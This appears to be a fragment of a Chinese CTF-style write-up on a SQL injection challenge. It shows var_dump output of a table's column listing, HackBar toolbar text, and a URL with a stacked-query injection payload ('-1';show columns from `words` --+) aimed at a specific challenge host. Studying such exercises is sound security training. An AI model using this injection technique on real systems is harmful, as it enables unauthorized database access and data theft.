 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://61.147.171.105:55633/?inject=-1';show columns from `words` --+